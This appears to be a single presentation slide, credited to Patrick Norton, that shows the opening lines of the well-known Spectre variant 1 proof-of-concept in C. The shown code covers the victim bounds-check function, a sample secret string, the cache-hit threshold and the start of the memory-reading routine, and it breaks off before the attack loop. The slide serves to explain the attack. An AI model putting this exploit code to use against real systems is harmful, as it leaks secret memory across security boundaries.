 15 / 16
A Spectre Example Implementation
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <stdint.h>
4 #ifdef _MSC_VER
5 #include <intrin.h> /* for rdtscp and clflush */
6 #pragma optimize("gt",on)
7 #else
8 #include <x86intrin.h> /* for rdtscp and clflush */
9 #endif
10
11 /********************************************************************
12 Victim code.
13 ********************************************************************/
14 unsigned int array1_size = 16;
15 uint8_t unused1[64];
16 uint8_t array1[160] = { 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 };
17 uint8_t unused2[64];
18 uint8_t array2[256 * 512];
19
20 char *secret = "The Magic Words are Squeamish Ossifrage.";
21
22 uint8_t temp = 0; /* Used so compiler won't optimize out victim_function() */
23
24 void victim_function(size_t x) {
25 if (x < array1_size) {
26 temp &= array2[array1[x] * 512];
27 }
28 }
29
30
31 /********************************************************************
32 Analysis code
33 ********************************************************************/
34 #define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */
35
36 /* Report best guess in value[0] and runner-up in value[1] */
37 void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
38 static int results[256];
39 int tries, i, j, k, mix_i, junk = 0;
40 size_t training_x, x;
41 register uint64_t time1, time2;
42 volatile uint8_t *addr;
43
44 for (i = 0; i < 256; i++)
results[i] = 0;
TWiCH
Patrick NORTON
tekthing.com - @patricknorton